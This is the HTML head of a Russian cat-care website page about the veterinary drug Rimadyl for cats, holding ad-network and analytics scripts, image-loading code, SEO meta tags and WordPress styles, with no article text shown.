

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/rimadil-dlya-koshek/
body_size: 53785
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769005513})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Римадил для кошек: показания и инструкция по применению, отзывы, цена</title>
	<meta name="description" content="✅✅✅  Ветеринарный обезболивающий препарат Римадил для кошек: показания и инструкция по применению, противопоказания, отзывы, цена  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/rimadil-dlya-koshek/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Римадил для кошек: показания и инструкция по применению, отзывы, цена" />
	<meta property="og:description" content="Ветеринарный обезболивающий препарат Римадил для кошек: показания и инструкция по применению, противопоказания, отзывы, цена" />
	<meta property="og:url" content="https://usatiki.ru/rimadil-dlya-koshek/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2018-10-03T08:02:56+00:00" />
	<meta property="article:modified_time" content="2025-12-21T17:44:14+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2018/10/rimadil-dlya-koshek.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zanachca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="zanachca" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
